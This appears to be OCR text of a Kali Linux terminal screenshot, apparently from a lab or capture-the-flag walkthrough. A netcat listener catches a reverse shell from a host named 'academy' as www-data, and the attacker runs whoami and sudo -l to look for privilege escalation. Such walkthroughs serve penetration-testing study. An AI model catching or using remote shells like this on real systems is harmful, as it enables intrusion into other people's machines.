 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.106] 52300
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 09:59:55 up  1:26,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$